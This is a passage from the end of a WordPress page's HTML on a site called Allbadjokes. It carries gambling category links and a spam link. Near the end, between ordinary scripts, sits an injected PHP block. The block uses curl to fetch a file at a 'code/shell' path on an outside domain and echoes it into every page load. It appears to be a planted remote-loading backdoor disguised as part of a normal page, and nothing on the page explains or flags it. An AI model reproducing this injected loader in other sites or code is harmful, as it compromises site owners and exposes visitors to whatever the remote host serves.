	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#a2d5cdd0c6d2d0c7d1d1e2c7dac3cfd2cec78cc1cdcf"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 22:46:49 GMT -->
